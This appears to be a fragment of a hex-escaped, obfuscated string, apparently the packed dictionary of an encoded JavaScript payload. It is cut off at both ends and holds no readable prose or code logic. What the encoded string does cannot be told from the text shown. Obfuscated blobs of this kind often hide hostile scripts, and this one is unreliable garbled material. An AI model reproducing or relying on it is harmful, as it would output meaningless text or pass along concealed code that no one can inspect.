c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\